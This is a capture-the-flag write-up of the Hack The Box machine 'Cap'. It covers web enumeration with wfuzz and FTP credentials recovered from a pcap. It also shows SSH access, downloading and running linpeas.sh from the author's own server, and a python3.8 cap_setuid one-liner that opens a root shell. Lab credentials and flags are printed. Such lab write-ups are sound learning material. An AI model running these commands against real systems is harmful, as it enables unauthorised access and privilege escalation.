https://app.hackthebox.com/machines/Cap
This is a very easy box. With Hack The Box, it takes a long time to run nmap. I started nmap and loaded up the IP in my web browser to see if there was a website.
Enumeration
Initial Web Enumeration
Visiting http://10.10.10.245/, the title page mentioned /ip. However, instead of running wfuzz immediately, I explored a bit more.
Navigating to:

http://10.10.10.245/data/10
Trying random numbers produced different results. This prompted me to try. wfuzz.
Directory Enumeration with wfuzz
wfuzz -c -z file,/usr/share/wordlists/dirb/common.txt --hc 404 http://10.10.10.245/data/FUZZ
This showed me that different numbers gave various results. The first hit was:
http://10.10.10.245/data/0

Downloading and Analyzing PCAP File
Upon visiting the URL, I was able to download a .pcap file. Reviewing the file in Wireshark, I noticed FTP traffic which was interesting since the FTP service was not running.
Following the TCP stream, I discovered credentials:

USER nathan
PASS Buck3tH4TF0RM3!
SSH Access

I attempted to use these credentials over SSH:
ssh [email protected]
And it worked!
Inside the home directory:
user.txt: 8668fc089475867c79e44d35368439a1
Privilege Escalation
Running sudo -l showed that Nathan couldn’t run anything with sudo. So, I moved to /tmp and uploaded linpeas.sh via:
python3 -m http.server 80
wget http://<My_IP>/linpeas.sh
chmod +x linpeas.sh
./linpeas.sh
Interesting Find
/usr/bin/python3.8 = cap_setuid,cap_net_bind_service+eip
The capability cap_setuid,cap_net_bind_service+eip on /usr/bin/python3.8 is interesting because it indicates elevated privileges associated with the Python binary.
Understanding the Capabilities
cap_setuid: Allows changing the user ID of the process.cap_net_bind_service: Allows binding to low-numbered ports (ports below 1024) that normally require root privileges.+eip: Effective, Inheritable, Permitted. These capabilities are fully active.
Exploitation
I ran the following command to gain a root shell:
/usr/bin/python3.8 -c 'import os; os.setuid(0); os.system("/bin/bash")'
And confirmed root access:
nathan@cap:/tmp$ /usr/bin/python3.8 -c 'import os; os.setuid(0); os.system("/bin/bash")'
root@cap:/tmp# whoami
root
root@cap:/root# cat root.txt
a103a885c8e637fff04f5efb1c9468a1
Conclusion
This was a straightforward box that taught me to keep an eye out for files with interesting capabilities. The use of Python’s capabilities to escalate privileges was a valuable learning experience.